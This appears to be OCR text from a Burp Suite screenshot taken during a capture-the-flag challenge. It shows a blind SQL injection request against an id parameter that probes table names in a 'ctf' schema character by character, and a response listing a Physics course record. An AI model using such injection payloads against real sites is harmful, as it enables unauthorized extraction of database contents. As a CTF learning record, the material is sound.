 Send Cancel < > Target: http://8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?id=
TMP0919'+%26%26+if(Ascii(Substr((Select+Group_concat(table_name)+F
rom+infOrmation_schema.tables+Where+Table_schema='ctf'),1,1))=103,
1,0)--+- HTTP/1.1
2 Host: 8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
33 </h1>
34 </div>
35 <hr>
</hr>
36
37 <div class='main'>
38 <div class='class_item'>
id: TMP0919
</div>
<br>
<div class='class_item'>
class_name: Physics
</div>
<br>
<div class='class_item'>
class_type: compulsory
</div>
<br>
<div class='class_item'>
marks: 80
</div>
<br>
<div class='class_item'>
points: 3
</div>
<br>
</div>
39 </body>
40
41
? Search 0 highlights
Inspector
Selection 133 (0x85)
Selected text
'+%26%26+if(Ascii(Substr((Select+G
roup_concat(table_name)+From+infOr
mation_schema.tables+Where+Table_s
chema='ctf'),1,1))=103,1,0)--+-
Decoded from: URL encoding
' && if(Ascii(Substr((Select Group
_concat(table_name) From infOrmati
on_schema.tables Where Table_schem
a='ctf'),1,1))=103,1,0)-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes
Done 714 bytes | 61 millis
Event log (9) All issues Memory: 577.7MB